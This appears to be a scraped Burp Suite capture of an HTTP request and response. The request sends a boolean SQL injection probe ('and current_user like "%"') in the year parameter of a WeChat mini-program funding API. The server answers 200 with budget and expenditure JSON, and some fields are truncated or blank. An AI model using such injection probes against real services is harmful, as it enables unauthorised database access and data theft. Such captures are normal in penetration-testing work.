 Send Cancel < > Target:
Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
INSPECTOR
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=
2021+and+current_user+like%22%25%22 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Window 0101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
2021 and current_user like"%"
Press 'F2' for focus
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 05 Aug 2021 14:59:37 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Frame-Options: sameorigin
8 Content-Length: 40708
9
10 {
"code":200,
"data":{
"expenditure":614197.0876999998,
"totalBudget":1981219.2724000001,
"totalBalance":1367022.1847000003,
"totalNum":82,
"success":true,
"detailList":[
{
"zxzjId":"c3545e60f4ffbd11070bdb7991ba3782",
"bh":null,
"fundName":"
"deptName":" ,
"sjbf":"0.000000",
"cityBjpt":"3300.0000",
"cityUse":"0.0000",
"areaBjpt":"2796.0000",
"areaUse":"2137.6706",
"streetBjpt":"0",
"streetUse":"0",
"qtzj":"0.0000",
"shje":"0",
"snjz":"705.5700",
"xnjz":"0",
"zjtotal":"6801.570000",
"sy":"0",
"xmsy":"0",
"btsy":"0",
"btToJg":"0",
Search... 0 matches
2021 1 match